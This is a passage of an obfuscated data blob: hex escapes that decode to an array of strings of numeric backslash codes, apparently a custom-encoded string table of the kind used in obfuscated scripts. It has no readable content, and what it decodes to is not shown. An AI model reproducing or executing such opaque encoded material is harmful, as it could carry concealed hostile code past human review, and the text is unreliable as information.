5C\x37\x34\x30\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x38\x31\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x39\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x35\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x39\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x37\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x39\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x34\x39\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x30\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x34\x39\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x30\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x39\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x37\x5C\x37\x34\x39\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x30\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x39\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x37\x5C\x37\x34\x39\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x30\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x37\x32\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x37\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x37\x32\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x37\x32\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x33\x38\x5C\x37\x37\x39\x22\x2C\x22\x5C\x37\x39\x31\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x38\x32\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x33\x34\x5C\x38\x32\x34\x22\x2C\x22\x5C\x37\x39\x31\x22\x2C\x22\x5C\x37\x36\x36\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x36\x37\x22\x2C\x22\x5C\x37\x33\x34\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x33\x5C\x37\x36\x38\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x39\x36\x5C\x37\x35\x38\x5C\x37\x36\x30\x5C\x37\x35\x37\x5C\x37\x36\x31\x5C\x37\x34\x32\x5C\x37\x33\x37\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x38\x33\x30\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x39\x36\x5C\x37\x35\x39\x5C\x37\x39\x36\x5C\x37\x37\x33\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x38\x32\x33\x5C\x37\x34\x32\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x38\x33\x30\x5C\x37\x39\x36\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x34\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x39\x36\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x38\x32\x33\x5C\x37\x34\x32\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x38\x33\x30\x5C\x38\x34\x36\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x35\x31\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x35\x32\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x39\x36\x5C\x37\x37\x33\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x33\x34\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x37\x32\x5C\x38\x33\x30\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x37\x5C\x37\x36\x38\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x39\x36\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x39\x36\x5C\x37\x37\x33\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x38\x33\x32\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x36\x38\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x37\x5C\x37\x36\x38\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x38\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x38\x22\x2C\x22\x5C\x37\x35\x37\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x34\x37\x5C\x37\x34\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x38\x34\x5C\x37\x36\x32\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x38\x34\x37\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x38\x30\x30\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x38\x34\x5C\x37\x36\x32\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x34\x37\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x35\x32\x22\x2C\x22\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x38\x34\x5C\x37\x36\x32\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x38\x30\x35\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x38\x34\x5C\x37\x36\x32\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x38\x34\x37\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x33\x35\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x38\x34\x5C\x37\x36\x32\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x38\x34\x5C\x37\x35\x32\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x38\x30\x35\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x38\x32\x35\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x36\x32\x5C\x37\x36\x31\x5C\x38\x33\x30\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x35\x37\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x39\x5C\x38\x33\x30\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x36\x32\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x35\x37\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x39\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x36\x32\x5C\x37\x34\x31\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x36\x38\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x36\x32\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x35\x31\x5C\x37\x35\x31\x22\x2C\x22\x5C\x37\x34\x39\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x39\x36\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x34\x39\x5C\x37\x33\x35\x22\x2C\x22\x5C\x38\x35\x34\x5C\x38\x32\x32\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x36\x32\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x36\x32\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x35\x37\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x36\x32\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x35\x37\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x39\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x33\x39\x5C\x37\x33\x34\x22\x2C\x22\x5C\x38\x39\x34\x5C\x38\x33\x33\x5C\x38\x32\x34\x5C\x38\x31\x36\x5C\x38\x33\x34\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x39\x34\x5C\x38\x31\x33\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x38\x30\x37\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x39\x34\x5C\x38\x31\x33\x5C\x37\x35\x35\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x38\x30\x37\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x32\x33\x5C\x37\x34\x32\x5C\x37\x39\x36\x5C\x37\x35\x38\x5C\x37\x36\x30\x5C\x37\x35\x37\x5C\x37\x36\x31\x22\x2C\x22\x5C\x38\x30\x38\x22\x2C\x22\x5C\x38\x30\x38\x5C\x38\x30\x38\x5C\x37\x35\x32\x5C\x37\x34\x37\x22\x2C\x22\x5C\x38\x30\x38\x5C\x38\x30\x38\x5C\x37\x34\x32\x5C\x37\x35\x32\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x35\x38\x5C\x37\x33\x38\x5C\x37\x37\x39\x5C\x38\x35\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x38\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x22\x2C\x22\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x37\x36\x31\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x22\x2C\x22\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x37\x36\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x35\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x35\x33\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x36\x38\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x39\x36\x5C\x38\x34\x36\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x38\x34\x5C\x37\x34\x30\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x36\x38\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x36\x30\x5C\x37\x33\x39\x5C\x37\x35\x38\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x39\x36\x5C\x38\x34\x36\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x37\x35\x5C\x37\x38\x31\x22\x2C\x22\x5C\x38\x37\x32\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x35\x33\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x36\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x34\x35\x5C\x38\x36\x30\x22\x2C\x22\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x38\x30\x35\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x38\x34\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x34\x35\x5C\x38\x36\x30\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x38\x30\x35\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x38\x34\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x39\x30\x31\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x35\x31\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x33\x39\x5C\x37\x33\x38\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x22\x2C\x22\x5C\x38\x37\x32\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x39\x30\x31\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x38\x36\x30\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x38\x33\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x37\x5C\x37\x36\x38\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x38\x31\x31\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x35\x31\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x34\x31\x5C\x37\x34\x31\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x32\x35\x5C\x37\x33\x38\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x36\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x36\x36\x5C\x37\x35\x38\x5C\x37\x33\x38\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x35\x5C\x37\x34\x38\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x32\x33\x5C\x38\x34\x32\x5C\x38\x34\x37\x5C\x37\x38\x34\x5C\x38\x30\x30\x22\x2C\x22\x5C\x37\x39\x31\x5C\x37\x33\x35\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x36\x36\x22\x2C\x22\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x33\x5C\x37\x36\x36\x22\x2C\x22\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x34\x5C\x37\x36\x31\x5C\x37\x37\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x37\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x31\x33\x22\x2C\x22\x5C\x38\x30\x37\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x37\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x31\x33\x22\x2C\x22\x5C\x38\x30\x37\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x38\x30\x37\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x38\x31\x34\x22\x2C\x22\x5C\x37\x34\x39\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x38\x31\x34\x22\x2C\x22\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x38\x31\x34\x22\x2C\x22\x5C\x37\x39\x34\x22\x2C\x22\x5C\x37\x35\x39\x5C\x37\x35\x35\x22\x2C\x22\x5C\x37\x35\x35\x22\x2C\x22\x5C\x37\x39\x33\x22\x2C\x22\x5C\x37\x38\x30\x22\x2C\x22\x5C\x37\x39\x37\x22\x2C\x22\x5C\x37\x37\x38\x22\x2C\x22\x5C\x37\x39\x31\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x